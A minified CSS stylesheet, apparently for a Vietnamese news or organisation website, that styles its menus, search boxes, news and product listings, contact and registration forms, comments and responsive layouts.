li{border-bottom:1px solid #13548d}.dropdown-menu > li:last-child{border-bottom:none}.dropdown-menu > li > a{padding:10px 15px;color:#fff}.dropdown-submenu .dropdown-menu{position:relative;background:#fcfcfc;box-shadow:none;border-left:none;border-right:none;background:#4390c5!important;padding-top:0}.dropdown-submenu .dropdown-menu li a{color:#13548d}.dropdown-submenu .dropdown-menu li{border-bottom:1px solid #cdcece}.dropdown-submenu .dropdown-menu li a{color:#fff;font-size:13px}.dropdown-submenu .dropdown-menu li a:hover,.dropdown-submenu .dropdown-menu li a:focus{background:#9ccefb;color:#fff}li.dropdown-submenu{position:relative}.dropdown-submenu span.caret{cursor:pointer;float:right;margin-top:10px}.dropdown-submenu:hover span.ico,.dropdown-submenu:focus span.ico{background-position:left bottom}.dropmenu{display:none}.navfixed{position:fixed;top:0;left:0;width:100%;z-index:9999;padding:0 15px;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.4);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.4);box-shadow:0 3px 5px 0 rgba(50,50,50,0.4)}.navbar-brand>img{height:100%}.search-mobile{float:right;position:relative;margin:11px 10px}.search-mobile .txtSearch{padding:0 20px 0 5px;border:1px solid #e8e5e5;background:#f7f7f7;width:270px;height:26px;line-height:26px;color:#999}.search-mobile .btnSearch{position:absolute;right:6px;top:6px;background-color: #38aae4;color: #fff;border-radius: 3px;}.search-form{display:none}.search-480{margin-bottom:10px}.search-480 .txtSearch{float:left;padding:0 10px;height:32px;line-height:30px;border:1px solid #e7e4e2;color:#999;width:85%}.search-480 .btnSearch{float:left;width:15%;height:32px;line-height:32px;background-color: #44afe6;border:none;color: #fff}.navmenu{height:40px;text-align:center;background: linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);background-size: 110% 100%;background-size:100% 100%;border-color:#777 #000 #1E6A8D}.navmenu > ul{padding:0;float:left}.navmenu > ul > li{position:relative;white-space:nowrap;line-height:20px;padding:10px 0;float:left;list-style:none;margin-right:1px;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-o-transition:background .3s ease}.navmenu > ul > li:last-child{margin-right:0}.navmenu > ul > li:last-child > a{border-right:none}.navmenu > ul > li > a{color:#fff;display:block;vertical-align:baseline;font-size:14px;padding:0 3px;text-align:center;text-decoration:none;font-weight:700;border-right:1px solid #fff}.navmenu > ul > li:hover > a,.navmenu > ul > li.active > a{color:#FF0}.navmenu > ul > li > ul{position:absolute;top:40px;width:210px;left:0;display:none;z-index:9999;background:#f9f9f9;-webkit-box-shadow:0 2px 4px 0 rgba(50,50,50,0.5);-moz-box-shadow:0 2px 4px 0 rgba(50,50,50,0.5);box-shadow:0 2px 4px 0 rgba(50,50,50,0.5)}.navmenu > ul > li:last-child > ul{left:auto;right:0}.navmenu > ul > li > ul li{padding:7px 10px;border-top:1px solid #e6e6e6;line-height:19px;font-size:12px;white-space:normal;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;width:auto;position:relative;text-align:left;list-style:none}.navmenu > ul > li > ul{padding:0}.navmenu > ul > li > ul li:last-child{border-bottom:none}.navmenu > ul > li > ul li > a{color:#000;display:block;text-shadow:none;text-transform:none;text-decoration:none;font-weight:700}.navmenu > ul > li > ul li:hover{background:#f3f3f3}.navmenu > ul > li > ul li:hover a{color:#e73f38}.navmenu > ul > li:hover > ul{display:block}#goTop{bottom: 60px; cursor: pointer; display: none; z-index: 1000; height: 32px; position: fixed; right: 15px; width: 32px; opacity: .8; text-align: center; background-color: #fff; border-radius: 3px; line-height: 32px; font-size: 20px; box-shadow: 0 0 5px rgba(0,0,0,.7)}#goTop:hover{opacity:1}.search{float:right;margin-top:7px;margin-right:10px;height:26px;line-height:26px;position:relative}span.search-button{display:block;height:26px;width:26px;background:url(../images/icon-search2.gif) no-repeat left top;cursor:pointer;text-indent:-999999px}.search .txtSearch{height:26px;line-height:26px;z-index:999;position:absolute;background:url(../images/icon-search2.gif) no-repeat right bottom #fff;border:none;border-radius:13px;color:#888;right:0;width:0;-webkit-transition:width .3s ease;-moz-transition:width .3s ease;-o-transition:width .3s ease}.search .txtSearch.active{width:200px;padding:0 28px 0 10px;-webkit-box-shadow:0 0 3px 0 rgba(50,50,50,0.5);-moz-box-shadow:0 0 3px 0 rgba(50,50,50,0.5);box-shadow:0 0 3px 0 rgba(50,50,50,0.5)}.content-left{padding:5px;background:#F9F9F9;background-size:100% 100%;border-radius:0 0 3px 3px}.content-left-sub{margin-bottom:10px}.content-left-sub:last-child{margin-bottom:0}.content{padding:10px 15px 10px 5px}.title-left{margin:0;margin-bottom:5px;font-size:14px;font-weight:700;text-transform:uppercase;color:#fff;padding:0 10px;text-shadow:0 1px 0 #1a6387;line-height:35px;border-radius:5px;background:linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);background-size: 100% 100%;background-size:100% 100%;border-color:#777 #000 #1E6A8D;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009500',endColorstr='#009500',GradientType=0);-webkit-box-shadow:0 1px 5px 0 rgba(50,50,50,0.5);-moz-box-shadow:0 1px 5px 0 rgba(50,50,50,0.5);box-shadow:0 1px 5px 0 rgba(50,50,50,0.5)}ul.mainmenu{margin:0;padding:0;margin-bottom:7px}ul.mainmenu li{padding:7px 0;line-height:20px;border-bottom:1px solid #e4e4e4;border-top:1px solid #fff;list-style:none;font-weight:700;clear:both}ul.mainmenu li:first-child{border-top:none}ul.mainmenu li:last-child{border-bottom:none;padding-bottom:0}ul.mainmenu li a{padding-left:10px;padding-right:15px;margin-left:5px;display:block;text-decoration:none;color:#000;position:relative}ul.mainmenu li a:hover{color:#38aae4}ul.mainmenu li a:after{height:20px;width:15px;background:url(../images/icon-2.png) no-repeat top left;content:"";position:absolute;top:0;right:0}ul.mainmenu li a:before{height:20px;width:10px;background:url(../images/icon-2.png) no-repeat bottom left;content:"";position:absolute;top:0;left:0}ul.support{padding:0;margin:0;font-size:12px}ul.support li{list-style:none;margin:0 5px 5px;line-height:25px}ul.support li span{font-weight:700;color:#FB0000}span.hotline{display:block;font-size:17px;font-weight:700;color:#FB0000;text-align:center;margin:10px 0}.support-img{text-align:center}.support-img img{max-width:100%;border-radius:5px;border:5px solid #e3761d}ul.news-left{padding:0;margin:0}ul.news-left li{clear:both;list-style:none;padding-bottom:8px;padding-top:8px;border-bottom:1px solid #e4e4e4;font-size:14px;line-height:20px;margin:0 5px;overflow:hidden}ul.news-left li:first-child{border-top:none}ul.news-left li:last-child{border-bottom:none;padding-bottom:0}ul.news-left li .news-left-img{float:left;width:45%;margin-right:7px;overflow:hidden}ul.news-left li .news-left-img img{width:100%}ul.news-left li a{text-decoration:none;color:#005E00 }ul.news-left li a:hover{color:#e3761d}.ticker{max-height:100%;overflow:hidden;padding:0;margin:0 5px;margin-top:10px}.ticker.actived{height:100%}.ticker li{overflow:hidden;margin-bottom:5px;text-align:left;padding-left:10px;background:#fff;list-style:outside square red}.ticker li img{height:85px;max-width:100%}ul.statics{padding:0;margin:0}ul.statics li{line-height:25px;font-weight:700;font-size:12px;list-style:none;margin:0 5px}ul.statics li span{color:#ea1616}.welcome{text-align:right;font-size:13px;color:#FB0000;font-weight:700;line-height:25px}.scroll-hor{padding:15px;background:#f6f6f6;height:160px;overflow:hidden;border-radius:15px;margin-bottom:15px}.scroll-hor marquee{height:100%;overflow:hidden;width:100%;background:#fff}h2.title{margin:0;margin-bottom:15px;line-height:25px;font-size:17px;text-transform:uppercase;color:#044b5f;background:url(../images/bg-title.gif) repeat-x bottom;font-weight:700}h2.title span{display:inline-block;padding-right:15px;background:#fff;font-family:Arial}.col-news{float:left;width:33.33333%;padding-left:15px;padding-right:15px;font-size:12px;margin-bottom:15px;position:relative}.col-news-img{height:180px;overflow:hidden;text-align:center;margin-bottom:8px;background:#fff}a.col-news-name{font-weight:700;text-decoration:none;font-size:13px;line-height:19px;margin-bottom:6px;display:block;color:#248fc7}a.col-news-name:hover{color:#999}.middle-img{overflow:hidden;text-align:center;border:solid 1px #bdbdbd}.middle-img a{height:100%;vertical-align:middle;-webkit-transition:none}.middle-img a img{width:100%;min-height:100%;z-index:99}.product{float:left;width:33.33333%;padding-left:15px;padding-right:15px;text-align:center;margin-bottom:15px}.product-img{overflow:hidden;margin-bottom:8px;border:solid 1px #bdbdbd;position:relative}.product-img span.new{position:absolute;z-index:999;top:0;right:0}a.product-name{font-weight:700;text-decoration:none;font-size:13px;line-height:19px;margin-bottom:6px;display:block;color:#248fc7}a.product-name:hover{color:#999}.item .product{width:100%;float:none}.col-news-img1{height:100%;overflow:hidden;text-align:center;margin-bottom:8px;background:#fff;margin-top:10px}.service-sub:hover{opacity:.8}.re_content{overflow:hidden;max-height:42px}.service-sub{padding:5px;background:#f9f9f9;text-align:center}a.view-detail{display:inline-block;line-height:20px;padding:3px 12px;border-radius:4px;border:1px dashed #5c5c5c;color:#000;text-decoration:none;font-weight:700;margin-bottom:5px}a.view-detail:hover{border-color:#5bb9e9;color:#5bb9e9}.footer-menu{padding:10px 15px;line-height:20px;font-size:14px;text-align:center;background:linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);border-bottom:1px solid #fff;margin-bottom:15px}.footer-menu a{color:#fff;margin:0 5px}.footer-info{font-size:14px;padding-bottom:10px}.footer-info h1,.footer-info h2,.footer-info h3,.footer-info h4,.footer-info h5,.footer-info h6{font-size:17px;text-transform:uppercase;color:#2491c9;margin:0;margin-bottom:5px;font-weight:700}.social{text-align:right}.social a{margin:0 3px;display:inline-block;height:35px;width:35px;text-align: center;line-height: 35px;border-radius: 100px;color: #fff}.copyright{padding:7px 15px;line-height:20px;font-size:14px;text-align:center;background-image:linear-gradient(to bottom,#0E6CB6,#004D8A);color:#fff}.footer-mobile{background:#38aae4;margin-top:15px;color:#fff;display:none}.hotline-footer{padding:10px 15px;line-height:20px;font-size:17px;text-align:center;background:#f4f4f4;font-weight:700;color:#535353}.hotline-footer span{color:#f60d0d}.footer-mobile .footer-info{text-align:center;padding-top:15px}.footer-mobile .social{text-align:center;margin-bottom:15px}.footer-mobile h1,.footer-mobile h2,.footer-mobile h3,.footer-mobile h4,.footer-mobile h5,.footer-mobile h6{font-size:17px;text-transform:uppercase;margin:0;margin-bottom:5px;font-weight:700;color:#fff}.footer{background: -webkit-linear-gradient(-45deg, #252525 50%, #373737 50%);background: -moz-inear-gradient(-45deg, #252525 50%, #373737 50%);background: -o-linear-gradient(-45deg, #252525 50%, #373737 50%);background: -ms-linear-gradient(-45deg, #252525 50%, #373737 50%);background: linear-gradient(-45deg,#004F00 50%, #00B000 50%);background-size: 100% 100%;background-size:100% 100%;color:#fff}@media (min-width: 1030px){body{background:-webkit-linear-gradient(top, #95FF95 0%, #71FF71 33%)}.container{width:1170px;padding:0;border-left:1px solid #dadada;border-right:1px solid #dadada;background:#fff}.search-mobile{float:right;position:relative;margin:30px 10px 11px;border:1px solid #e8e5e5;height:25px}.search-mobile .txtSearch{padding:0 70px 0 5px;border:1px solid #e8e5e5;background:#f7f7f7;width:270px;height:25px;line-height:25px;color:#999}.search-mobile .btnSearch{position:absolute;right:0;top:0;border:1px solid #e8e5e5}.navbar-brand{display:none}.service-sub{height:313px}.label-layout {margin: 0px 10px}}@media (max-width: 1029px){.content{padding:0}.search-mobile{float:right;position:relative;margin:11px 10px}.search-mobile .txtSearch{padding:0 20px 0 5px;background:#f7f7f7;width:260px;height:25px;line-height:25px;color:#999;margin-right:30px}.search-mobile .btnSearch{position:absolute;right:0;top:0;border:none;height:28px}.carford_r{margin-top:10px}.label-layout {margin: 0px 10px}}@media (min-width: 992px) and (max-width: 1199px){.navmenu > ul > li > a{padding:0 10px}.submenu{display:none}.carford_r{margin-top:10px}.label-layout {margin: 0px 10px}}@media (min-width: 992px){.col-dl-1,.col-dl-2,.col-dl-3,.col-dl-4,.col-dl-5,.col-dl-6,.col-dl-7,.col-dl-8,.col-dl-9,.col-dl-10,.col-dl-11,.col-dl-12{float:left}.col-dl-12{width:100%}.col-dl-11{width:91.66666667%}.col-dl-10{width:83.33333333%}.col-dl-9{width:75%}.col-dl-8{width:66.66666667%}.col-dl-7{width:58.33333333%}.col-dl-6{width:50%}.col-dl-5{width:41.66666667%}.col-dl-4{width:33.33333333%}.col-dl-3{width:25%}.col-dl-2{width:16.66666667%}.col-dl-1{width:8.33333333%}.content-right{padding-right:0}.content.row{margin-left:0;margin-right:0}.mobile-product{display:none}.submenu{display:none}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.label-layout {margin: 0px 10px}}@media (min-width: 768px) and (max-width: 991px){.container{width:100%!important}.navbar-right{margin-right:0}.nav>li>a{padding-left:5px;padding-right:5px;font-weight:700;font-size:12px;color:#000;background:none}.nav>li>a.active{color:#931e15}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.label-layout {margin: 10px 10px 0px 20px}}@media (max-width: 991px){.header,.navmenu,.content-left,.slide-product,.footer{display:none}.dropmenu,.breadcrumb,.footer-mobile{display:block}body{background:#fff;padding-top:60px}.navbar-brand>img{height:100%}.navfixed .dropdown-menu{border:none;background:#19609e;padding:1px 0}.navfixed .txtSearch{height:28px;line-height:28px}h2.title{background:none;padding-bottom:2px;border-bottom:0px solid #e7e4e2;font-weight:400;padding-top:10px}.welcome{line-height:20px;margin:8px 0;text-align:center}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.navbar-brand h1{font-size:17px;padding-left:15px;padding-top:5px}.service-sub{height:273px}.label-layout {margin: 0px 10px 0px 10px}}@media (max-width: 767px){.search-mobile{display:none}.search-form{display:block}.collapse{background:#931e15}.collapse .navbar-nav{margin-top:0;margin-bottom:0}.collapse .navbar-nav>li{border-bottom:1px solid #881c13}.collapse .navbar-nav>li>a{font-weight:700;font-size:13px;color:#fff}.collapse .nav>li>a:hover,.collapse .nav>li>a:focus,.collapse .nav>li>a.active{background-color:#eee;color:#931e15}.col-news{float:none;width:100%;margin-bottom:15px}.col-news-img{float:left;width:35%;border:3px solid #f6f6f6;margin-bottom:0;margin-right:10px;height:100px}.service-sub{text-align:left;height:100%}.service-sub a.view-detail{display:none}.product{width:50%}.search-mobile{float:right;position:relative;margin:11px 10px}.search-mobile .txtSearch{padding:0 20px 0 5px;border:1px solid #e8e5e5;background:#f7f7f7;width:260px;height:25px;line-height:25px;color:#999;margin-right:30px}.search-mobile .btnSearch{position:absolute;right:0;top:0;border:1px solid #e8e5e5}.carford_r{margin-top:10px}.ggg{float:left;width:100%}.label-layout {margin: 10px 10px 0px 20px}}@media (max-width: 480px){.dropdown-toggle{padding-left:0;padding-right:0}.col-news-img{height:110px;width:45%}.product{width:100%}.product-img{height:auto!important}.product-img a{height:auto!important}.product-img img{width:100%;max-height:none!important}.carford_r{margin-top:10px}.scroll-hor{display:none}.label-layout {margin: 10px 10px 0px 20px}}@media (max-width: 390px){.navfixed .txtSearch{width:185px}.carford_r{margin-top:10px}.scroll-hor{display:none}.label-layout {margin: 10px 10px 0px 20px}}@media (min-width: 768px){.col-dls-1,.col-dls-2,.col-dls-3,.col-dls-4,.col-dls-5,.col-dls-6,.col-dls-7,.col-dls-8,.col-dls-9,.col-dls-10,.col-dls-11,.col-dls-12{float:left}.col-dls-12{width:100%}.col-dls-11{width:91.66666667%}.col-dls-10{width:83.33333333%}.col-dls-9{width:75%}.col-dls-8{width:66.66666667%}.col-dls-7{width:58.33333333%}.col-dls-6{width:50%}.col-dls-5{width:41.66666667%}.col-dls-4{width:33.33333333%}.col-dls-3{width:25%}.col-dls-2{width:16.66666667%}.col-dls-1{width:8.33333333%}.carford_l{float:left;width:50%}.carford_r{float:left;width:47%;margin-left:20px;margin-top:0}.ggg{float:left;width:100%}.ggg img{height:100%}.label-layout {margin: 0px 10px 0px 10px}}.contain_center{padding:0;overflow:hidden;margin-left:-5px;text-align:justify}.contain_center_title{font-size:18px;font-weight:700;color:#930}.contain_center_text{text-align:justify}.breadcrumbs{height:40px;line-height:40px;margin-top:0;padding-left:0;margin-left:-5px}.breadcrumbs a{color:#888}.breadcrumbs strong{font-weight:400;font-size:16px}.pagination{padding:5px 10px;margin:20px;clear:left;font-size:15px;float:right}.pagination a{color:#000;padding:2px 8px;background:#fff;text-decoration:none;border-radius:3px;border:1px solid #dfdfdf;margin:0 3px}.pagination span,.pagination a:hover{padding:2px 8px;background:#fa3f3f;color:#fff;border-radius:3px;border:1px solid #fa3f3f;margin:0 3px}.mobile-product1{padding:0}.navmenu > ul > li > ul li > a.active{color:#005E00}h2.title1{margin:0;margin-bottom:15px;font-size:16px;line-height:24px;padding-bottom:3px;border-bottom:1px solid #f1f1f1;color:#2d3791;font-weight:700;font-family:Tahoma;text-transform:uppercase}.submenu{margin-bottom:15px;margin-bottom:15px}.submenu ul{padding:0}.submenu ul li{list-style:none;margin-bottom:3px;padding:6px 10px;line-height:20px;border:1px solid #dfdfdf;border-radius:5px;background:#f8f8f8}.submenu ul li a{display:block;padding-right:10px;color:#000;text-decoration:none}.wrapper{margin-bottom:15px}.carford_detail{clear:both;overflow:hidden;width:100%}.carford_l img{width:100%;border:solid 1px #eee}.info_card{clear:both;overflow:hidden;padding:0;width:100%}.tabnew{clear:both;overflow:hidden;margin-top:15px;margin-bottom:10px}.title-sub{margin:0;margin-bottom:10px;line-height:20px;font-size:13px;text-transform:uppercase;font-weight:700;background:#00a9f0;color:#fff;padding:8px 15px;margin-left:-15px;margin-right:-15px}.rower{padding:0;margin:10px 15px;text-transform:uppercase;font-weight:700;font-size:18px;border-bottom:#666 dashed 1px}.row-product-img{float:left;max-width:400px;margin-right:15px;margin-bottom:10px;border:solid 1px #eee}.shared{clear:both;margin:15px 0}.news{line-height:19px;color:#696969;margin-bottom:15px}.news_img{float:left;width:200px;margin-right:10px;text-align:center;overflow:hidden;border:1px solid #cfcfcf;height:120px;padding:4px;background:#fff}.news_img a{display:block;height:100%;overflow:hidden}.news_img img{width:100%;min-height:100%}.news_name{margin:0;margin-bottom:5px;font-size:15px;line-height:20px;color:#000;font-weight:400;display:block;text-decoration:none}h3.title-other{line-height:23px;padding-top:5px;margin-top:25px;margin-bottom:15px;text-transform:uppercase;font-weight:700;font-size:18px;border-bottom:#666 dashed 1px}ul.news_related{padding-left:5px;list-style:none}ul.news_related li{padding-left:11px;list-style:none;padding-bottom:3px;position: relative}











ul.news_related li:before{font-family: 'FontAwesome';content: "\f105";left: 0;top: 0;position: absolute}











ul.news_related li a{color:#555;text-decoration:none}ul.news_related li a:hover{color:#000;text-decoration:underline}.dowloadd{clear:both;overflow:hidden;padding:10px 0;border-bottom:dashed 1px #666;width:100%;height:40px}.dowloadd a{color:#017ac0;font-weight:700;text-decoration:none}.dowloadd a:hover{color:red;text-decoration:underline}.info_contact{margin-bottom:20px}.info_contact p{padding:0;margin:0}.info_contact h3{text-transform:uppercase;color:red;font-family:'Roboto Condensed';font-weight:400;font-size:18px}.info_contact h1{font-weight:400;color:#c51a1d;font-family:'Roboto Condensed';font-size:20px}.info_contact table{border:1px solid #ccc}.lblContact{height:25px;line-height:25px;margin-top:7px;font-size:13px;padding-right:15px;text-align:right;font-weight:700;float:left;width:150px}label.error{margin-left:5px;color:red;font-weight:400;line-height:25px;float:left;height:25px;margin-top:7px;margin-left:175px}.lblContact font{color:red}.lblContact span{color:red}.txtContact{width:70%;color:#666;margin-top:7px;padding:0 5px;height:27px;line-height:27px;background:#fff;border-width:1px;border-style:solid;border-radius:2px;outline:0;float:left;border-color:silver #e9e9e9 #e9e9e9 silver}input[type="text"]{padding:5px;border:1px solid #DDD;background:-moz-linear-gradient(center top,#FFF,#EEE 1px,#FFF 20px);background:-webkit-gradient(linear,left top,left 20,from(#FFF),color-stop(5%,#EEE) to(#FFF));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#FFFFFF');-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 0 2px #DDD;-webkit-box-shadow:0 0 2px #DDD;box-shadow:0 0 2px #DDD}input[type="text"]:hover{border:1px solid #ccc}input[type="text"]:focus{box-shadow:0 0 2px #FFFE00}.txtContact.error{border:1px dotted red}.txtContact.txtCode{width:80px;margin-right:5px}.areaContact{width:70%;height:130px;margin-top:10px;padding:5px;color:#666;overflow:auto;background:#fff;float:left;border-width:1px;border-style:solid;border-radius:2px;outline:0;border-color:silver #e9e9e9 #e9e9e9 silver}#txtCode-error{margin-left:0;display:none!important}.txtContact.error,.areaContact.error{border:1px dotted red}.btnContact{float:left;padding:7px 35px;border:none;font-weight:700;border:none;background:#2968b0;font-size:13px;cursor:pointer;margin-top:10px;color:#fff;margin-right:10px;margin-left:0;text-transform:uppercase}.btnContact:hover{background:#3c81cf}.contact img{float:left;margin-left:5px;margin-top:11px}.clear{clear:both}.middle-img span.new1{position:absolute;z-index:999;top:0;right:12px}.de_detail{clear:both;margin:10px 0}.de_detail1{float:left;width:848px;margin-right:10px;font-size:13px}.de_detail11{border:solid 1px #e6e6e6;margin-right:10px;z-index:1;padding:10px;background:#FFF;margin-bottom:10px;clear:both;overflow:hidden}.de_detail2{float:left;width:290px;z-index:1;padding-top:10px;margin-top:0}.linka a{color:#0760bb;font-size:25px;font-weight:700}.linka a:hover{text-decoration:underline}.linka{padding:0 0 10px}.des_des{text-align:justify;padding:0 0 10px;font-size:14px}.de_two{clear:both;background:#FFF}.de_two1{float:left;width:400px}.de_two2{float:left;width:405px;padding-left:20px}.de_two3{width:385px;clear:both;overflow:hidden;padding:5px 0}.de_two4{float:left;width:185px;padding-left:5px}.de_two5{float:left;width:180px;border-left:solid 1px #cdcdcd;padding-left:14px}.m1{font-size:18px;text-decoration:line-through;color:#404041;padding-bottom:10px}.m2{font-size:30px;color:red}.m3{font-size:18px;color:#404041;padding-bottom:10px}.m4{font-size:30px;color:#404041}.right_detail_content_about1{clear:both;overflow:hidden;border-left:solid 0 #ccc;margin-bottom:0}.right_detail_about1{clear:both;overflow:hidden;padding-left:10px;text-align:justify;line-height:20px;padding-top:0}.slide_sp1{width:800px;border-left:solid 1px #ccc;padding-left:10px;clear:both;overflow:hidden;padding-bottom:0}.loginsuccess a{color:red}.loginsuccess a:hover{color:#0000D2}.rows_register{padding:5px 10px 15px;border-bottom:1px solid #ccc;color:#494949}.rows_register label{width:170px;float:left;line-height:30px;margin-top:10px}.rows_register .txtRegiter{float:left;width:350px;height:30px;line-height:30px;color:#838383;border:1px solid #ccc;border-radius:3px;padding:0;margin-top:10px}.rows_register p{color:#838383;padding-left:200px;padding-top:5px;margin:0}.rows_register span{margin-left:5px;color:red;margin-top:10px;line-height:22px}.rows_register .btnRegister{cursor:pointer;float:left;padding:4px 15px;border:none;font-weight:700;background:url(../images/bnt_subb.png) repeat-x;font-size:14px;color:#fff;margin-right:10px;margin-left:0;border-radius:3px;cursor:pointer;width:105px;height:31px}.rows_register .btnRegister:hover{color:#FF0}.rows_register .radFam{float:left;margin-right:5px;margin-top:18px}.rows_register .txtDesc{float:left;width:220px;height:80px;line-height:22px;color:#838383;border:1px solid #ccc;border-radius:3px;padding:0 5px;margin-top:10px}#control{display:block;margin-bottom:-15px;padding:0;margin-top:-15px;text-align:right;position:absolute;z-index:9;clear:both;overflow:hidden;width:50%}#control a.item.small{display:inline-block;background:url(../../admin/gfx/btn-box-small.gif) repeat-x left bottom #fdfdfd;margin:0;font-size:0;width:35px;height:26px}#control a.item.small.text{background:url(../../admin/gfx/btn-box-text.gif) no-repeat left top #fdfdfd;overflow:hidden;margin:0;width:auto;height:26px;margin:17px 10px 0 0}#control a.item:hover{opacity:.7;filter:alpha(opacity=70)}#control a.item img{display:inline-block;padding:16px 0 12px;height:32px}#control a.item.small img{float:none;display:inline-block;padding:5px 0 0;margin:0;height:16px}#control a.item.small.text img{float:left;padding:5px 5px 0;margin:0}#control a.item span{display:block;font:13px/1em MuseoSans500,Arial;color:#7b7b7b;text-transform:uppercase}#control a.item.small.text span{float:left;background:url(../../admin/gfx/btn-box-text.gif) no-repeat right top;padding:0 8px 0 0;font:11px/2.5em MuseoSans500,Arial;color:#7b7b7b;text-transform:uppercase}.section{padding-top:15px}.message{position:relative;display:inline-block;padding:0 0 0 35px;clear:both;cursor:pointer;margin:0 10px;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=1,Direction=135,Color='#e6e6e6')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=1,Direction=135,Color='#e6e6e6');zoom:1}.message:hover{opacity:.7;filter:alpha(opacity=70)}.message span{display:block;background:url(../images/icons/system-icon.png) no-repeat 98% center;padding:13px 0;font:12px/1em Arial}.message.inner{margin:0 0 20px}.message.red{background:url(../images/icons/icon-error.png) no-repeat 10px 8px #F8E9E9;border:1px solid #E4BBBC;color:#b80000;display:block}.message.green{display:block;background:url(../images/icons/icon-succes.png) no-repeat 10px 8px #EBF9E2;border:1px solid #BEE4A5;color:#6aa500;margin-top:20px}ul.listpost{padding:50px 10px 10px;background:#fff}ul.listpost li{line-height:20px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px dashed #aeaeae;font-weight:700;clear:both}ul.listpost li a{color:#000;line-height:18px}ul.listpost li a:hover{color:#F90}ul.listpost li img{margin-left:5px;overflow:hidden}ul.listpost li div.listpost_top{float:left}ul.listpost li div.listpost_bottom{float:right;width:68px}.news-pad{padding-bottom:10px;margin-bottom:10px;border-bottom:1px dashed #005E00}.selectyze3{height:30px;width:230px;background:#f7f6f6;border:solid 1px #ececec;padding:5px 0}.share{padding:10px 0;margin-top:0;margin-bottom:0;border-top:1px solid #e7e4e2;border-bottom:1px solid #e7e4e2;font-size:13px;color:#777}.share-buttons{padding:0;margin:0}.share-buttons li{margin-right:4px;max-width:90px;list-style:none;float:left;height:20px}ul.news_related li.tintuc.ends{float:left;width:50%;overflow:hidden;height:23px}ul.news_related li.tintuc{float:left;width:50%;overflow:hidden;height:23px;padding-right:25px;text-align:left}.share{padding:10px 0;margin-top:10px;margin-bottom:0;border-top:1px solid #e7e4e2;border-bottom:1px solid #e7e4e2;font-size:13px;color:#777}.share-buttons{padding:0;margin:0}.share-buttons li{margin-right:4px;max-width:90px;list-style:none;float:left;height:20px}.do{background:#CA0000;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}.vang{background:#FF2F2F;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}.xanh{background:#FF8000;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}.binhthuong{background:navy;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}











.contain_center img{max-width: 100%;max-height: -webkit-fill-available;}











.label-layout{background:linear-gradient(to bottom, #004F27 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%) ;height:46px;overflow:hidden;border-radius:10px 10px}.label-layout h2.title{font-weight:400;text-transform:uppercase;font-size:20px;line-height:46px;height:46px;display:block;padding:0 20px 0 0;background:linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);position:absolute;z-index:2;border-radius:10px 10px; margin:0px 0px}.label-layout h2.title a{color:#fff;padding:0 40px 0 20px;display:block;background:url(../images/break-separate.png) right center no-repeat;height:46px;line-height:46px}.label-layout .contentggg{z-index:1;height:46px;padding:8px 20px 0 0}.contentggg a{color:#fff}.contentggg a:hover{color:#FF0}.imgwidth{border:1px solid #fff}.news_date {margin-bottom: 8px;line-height: 19px;font-size: 12px;font-weight: normal;color: #777;font-style: italic;padding-left: 20px;background:url(../images/icon-9.png) no-repeat left center; margin-top:8px}











.pro-video{position: relative;cursor: pointer;overflow: hidden;margin-bottom: 0px}











.pro-video:before{content: "";position: absolute;background-color: rgba(0,0,0,.4);left: 0;top: 0;width: 100%;height: 100%}











.pro-video:after{ font-family: 'FontAwesome'; content: "\f04b"; color: #fff; font-size: 50px; line-height: 60px; position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%)}











.pro-video img{width: 100%}.pro-video iframe{width: 100%;height: 100%}











.pro-video.active:before,.pro-video.active:after{display: none} 











ul.news_related li.tintuc1,ul.news_related li.tintuc1.ends{float:left;width:48%;height:300px;margin-right:10px;background:0 0;margin-bottom:30px}ul.news_related li.tintuc1{text-align:left}.tintuc1 a img,ul.news_related li.tintuc1.ends a img{border:1px solid #dbdbdb;padding:1px;width:100%}.tintuc1 a img:hover,.tintuc1.ends a img:hover{opacity:.7}.iimg{padding:0;text-align:center;clear:both}.iimg a{text-decoration:none;cursor:pointer;font-weight:700}.iimg a:hover{text-decoration:underline;cursor:pointer;color:red}.linkbanbe{ padding:5px 5px}.linkbanbe1{padding: 5px 0px;line-height: 20px;border-bottom: 1px solid #e4e4e4;font-weight: normal;clear: both; text-align:justify}.editcommnet{ border: 1px solid #c1c1c1;border-top-color: #5AB1D0;display: block; padding: 10px;clear: left;overflow: auto; max-height: 500px}.namecomment{ font-weight:bold; color:#004000; padding:7px 0px}.concomment{padding:7px 0px}.comment-u{ font-size:16px; font-weight:bold; padding:10xp 0px; margin-bottom:10px;border-top: 1px solid #c1c1c1; padding-top:10px}.clearfix1{ clear:both; overflow:hidden; border-top:1px solid #c1c1c1; margin-bottom:5px}.comment-u{font-size:18px;font-weight:700; clear:both}
